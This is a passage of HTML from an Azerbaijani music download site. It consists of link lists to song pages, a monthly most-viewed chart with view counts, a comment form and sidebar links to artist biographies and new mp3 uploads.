2020">Sebnem Tovuzlu - Derdime Derman 2020</a></li><li><a href="https://grand.az/11252-sebnem-tovuzlu-popuri-2020.html" title="Sebnem Tovuzlu - Popuri 2020">Sebnem Tovuzlu - Popuri 2020</a></li><li><a href="https://grand.az/11023-sebnem-tovuzlu-var-biri-2020.html" title="Sebnem Tovuzlu - Var Biri 2020">Sebnem Tovuzlu - Var Biri 2020</a></li><li><a href="https://grand.az/10928-sebnem-tovuzlu-seni-seven-qadin-2020.html" title="Sebnem Tovuzlu - Seni Seven Qadin 2020">Sebnem Tovuzlu - Seni Seven Qadin 2020</a></li><li><a href="https://grand.az/10883-sebnem-tovuzlu-ata-mugami-2020.html" title="Sebnem Tovuzlu - ATA Muğamı 2020">Sebnem Tovuzlu - ATA Muğamı 2020</a></li><li><a href="https://grand.az/10142-sebnem-tovuzlu-uzaqlarda-2020.html" title="Sebnem Tovuzlu - Uzaqlarda 2020">Sebnem Tovuzlu - Uzaqlarda 2020</a></li><li><a href="https://grand.az/10087-sebnem-tovuzlu-mene-qiyarsanmi-2020.html" title="Sebnem Tovuzlu - Mene Qiyarsanmi 2020">Sebnem Tovuzlu - Mene Qiyarsanmi 2020</a></li><li><a href="https://grand.az/113-samir-mecidov-vuruldum-2017.html" title="Samir Mecidov Vuruldum 2017">Samir Mecidov Vuruldum 2017</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 726</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 528</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 412</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 410</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 290</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 287</div>
<div class="sonhw"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html"><img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 260</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 259</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 249</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 249</div>
<div class="sonhw"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html"><img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 248</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 246</div>
<div class="sonhw"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html"><img src="/uploads/posts/2026-01/1768156233_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html">Bayhan - Acımıyorsan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 242</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 240</div>
<div class="sonhw"> <a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html"><img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 233</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 222</div>
<div class="sonhw"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html"><img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 218</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 217</div>
<div class="sonhw"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html"><img src="/uploads/posts/2026-01/1768749500_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 216</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 213</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 211</div>
<div class="sonhw"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html"><img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 211</div>
<div class="sonhw"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html"><img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 204</div>
<div class="sonhw"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html"><img src="/uploads/posts/2026-01/1769192223_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html">Sıla Şahin x Samet Kardeşler - Üzgünüm <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 196</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 193</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 188</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 187</div>
<div class="sonhw"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html"><img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 186</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 185</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 185</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 183</div>
<div class="sonhw"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html"><img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 182</div>
<div class="sonhw"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html"><img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 181</div>
<div class="sonhw"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html"><img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 177</div>
<div class="sonhw"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html"><img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 175</div>
<div class="sonhw"> <a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html"><img src="/uploads/posts/2026-01/1769626479_images-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 175</div>
<div class="sonhw"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html"><img src="/uploads/posts/2026-01/1768156468_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html">Sura İskenderli - Deli Diyorlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 174</div>
<div class="sonhw"> <a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html"><img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 172</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 171</div>
<div class="sonhw"> <a href="https://grand.az/16878-hiss-xt.html"><img src="/uploads/posts/2026-01/1767726599_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16878-hiss-xt.html">Hiss – XT <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 170</div>
<div class="sonhw"> <a href="https://grand.az/16892-tefo-amp-seko-bir-dunyasin.html"><img src="/uploads/posts/2026-01/1768156214_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16892-tefo-amp-seko-bir-dunyasin.html">Tefo &amp; Seko - Bir Dünyasın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 170</div>
<div class="sonhw"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html"><img src="/uploads/posts/2026-01/1768751008_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 169</div>
<div class="sonhw"> <a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html"><img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 167</div>
<div class="sonhw"> <a href="https://grand.az/16899-xatire-islam-amp-rufet-axundov-dunya-2026.html"><img src="/uploads/posts/2026-01/1768156775_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16899-xatire-islam-amp-rufet-axundov-dunya-2026.html">Xatire İslam &amp; Rufet Axundov - Dunya 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 167</div>
<div class="sonhw"> <a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html"><img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 165</div>
<div class="sonhw"> <a href="https://grand.az/16919-roya-ayrilan-adamlar.html"><img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 159</div>
<div class="sonhw"> <a href="https://grand.az/16927-arzuxanim-ana.html"><img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 157</div>
<div class="sonhw"> <a href="https://grand.az/16926-turkan-velizade-durnalar.html"><img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 155</div>
<div class="sonhw"> <a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html"><img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 151</div>
<div class="sonhw"> <a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html"><img src="/uploads/posts/2026-01/1769626421_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html">Elcin Goycayli &amp; Sebine Baxis - Bextime Bax 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="13835"><input type="hidden" name="user_hash" value="b26fa17b4d4f841e5ab2abab465bacd1e4b89ee3"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16943-sevil-sevinc-popurri-2026.html">Sevil Sevinc – Popurri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
